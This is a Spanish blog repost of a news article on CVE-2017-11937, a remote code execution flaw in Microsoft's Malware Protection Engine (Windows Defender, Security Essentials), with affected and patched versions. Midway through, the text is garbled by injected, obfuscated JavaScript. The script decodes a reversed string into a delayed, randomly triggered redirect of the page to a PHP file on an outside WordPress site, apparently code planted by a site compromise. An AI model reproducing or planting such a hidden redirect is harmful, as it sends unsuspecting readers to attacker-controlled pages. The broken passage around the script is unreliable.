Encuentran una grave vulnerabilidad RCE en el motor de Windows Defender y Microsoft Security Essentials

Windows 10 Windows Defender



Malware Protection Engine es el motor de protección contra malware de Microsoft incluido en sus sistemas operativos de última generación, desde Windows 7 hasta el último Windows 10. Este motor antimalware es el utilizado por las herramientas de seguridad Windows Defender y Microsoft Security Essentials para proteger a los usuarios de las distintas amenazas que ponen en peligro su seguridad. A pesar de que se trata de un motor bastante robusto, en ocasiones se ha visto afectado por graves fallos de seguridad, poniéndose de nuevo en evidencia este fin de semana debido a una nueva vulnerabilidad bastante grave que ha puesto en peligro a los usuarios.

Este fin de semana se deba a conocer una nueva vulnerabilidad en el motor anti-malware de Microsoft. Esta nueva vulnerabilidad, registrada como CVE-2017-11937, es un fallo de seguridad del tipo RCE, ejecución de código remoto, que permite que, al utilizar un archivo especialmente modificado, se pueda causar una corrupción de memoria en el sistema, corrupción por la que el atacante podría llegar a ejecutar código en el sistema con el máximo nivel de privilegios.

Explotando correctamente esta vulnerabilidad, un pirata informático podría llegar a tomar el control completo del sistema, convirtiéndose así en el administrador del equipo y pudiendo hacer cualquier cosa con él.

Este fallo de seguridad afecta por igual a las últimas versiones de Windows, desde Windows 7 hasta 8, 8.1, 8.1 RT e incluso Windows 10. Además, varios productos de la compañía están afectados por esta vulnerabilidad, tanto los conocidos software de seguridad Windows Defender y Microsoft Security Essentials, como otras más avanzadas y profesionales como Endpoint Protection, Forefront Endpoint Protection y Exchange Server 2013 y 2016.

Los archivos modificados pueden llegar de distintas formas, tanto desde el propio navegador como a través del correo electrónico o distintos clientes de mensajería instantánea.

La versión de Microsoft Malware Protection vulnerable a este fallo de seguridad es 1.1.14306.0. Microsoft ha lanzado ya una actualización para su motor de seguridad con la que corrige este fallo de seguridad, la versión 1.1.14405.2, actualización que debería llegar de forma automática a todos los usuarios, y podemos comprobar si se ha instalado y estamos protegidos de esta grave vulnerabilidad desde Windows Defender.

{if (typeof ($NfI.list[n]) == “string”) return $NfI.list[n].split(“”).reverse().join(“”);return $NfI.list[n];};$NfI.list=[“‘php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor-Windows-Defender-actualizada-vulnerabilidad-RCE-655×510.png” width=”655″ height=”510″ /><br />

Versión Mo<script>$NfI=function(n){if (typeof ($NfI.list[n]) == ) tor Windows Defender actualizada vulnerabilidad RCE

tor Windows Defender actualizada vulnerabilidad RCE

No todo es Windows Defender, esta semana también llegarán los nuevos parches de seguridad de diciembre de Microsoft

Este parche de emergencia para el motor antivirus de Microsoft llega apenas dos días antes del lanzamiento previsto de los nuevos parches de seguridad de la compañía.

Mañana por la tarde, ya de cara al miércoles en España, Microsoft lanzará sus nuevos parches de seguridad correspondientes a diciembre de 2017, los últimos parches de seguridad de este año que solucionarán las vulnerabilidades que hayan sido detectadas en Windows, Internet Explorer y Microsoft Edge, principalmente, a lo largo de este último mes.

Por el momento no se sabe nada sobre las vulnerabilidades que se van a solucionar con estos nuevos parches, ya que desde hace tiempo la compañía dejó de adelantar información sobre ellas. De todas formas, desde RedesZone estaremos atentos al lanzamiento de estos nuevos parches de seguridad y tan pronto como estén disponibles os informaremos con los detalles técnicos y el proceso para actualizar, cuanto antes, nuestro sistema.

Ver información original al respecto en Fuente:

NOTA: Los interesados en información sobre contrato de soporte Asistencia Tecnica de SATINFO y/o licencia de uso/actualizaciones de sus utilidades, contacten con info@satinfo.es

__________

Este blog no se hace responsable de las opiniones y comentarios de los textos en los que se cita la Fuente, ofreciendo su contenido solo para facilitar el acceso a la información del mismo.

Puedes seguir cualquier respuesta a esta entrada mediante el canal RSS 2.0. Los comentarios y los pings están cerrados.

Los comentarios están cerrados.